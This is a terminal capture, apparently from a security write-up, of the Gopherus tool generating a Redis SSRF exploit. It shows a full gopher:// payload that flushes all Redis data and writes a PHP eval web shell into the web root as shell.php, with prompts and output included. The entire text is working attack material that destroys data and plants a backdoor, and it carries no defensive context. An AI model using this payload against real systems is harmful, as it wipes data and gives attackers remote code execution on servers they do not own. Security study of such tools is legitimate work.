 ┌──(root💀kali2021)-[/home/yn8rt/Gopherus]
└─# python gopherus.py --exploit redis
payload
POC
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST['1']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%
2430%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%271%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig
%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.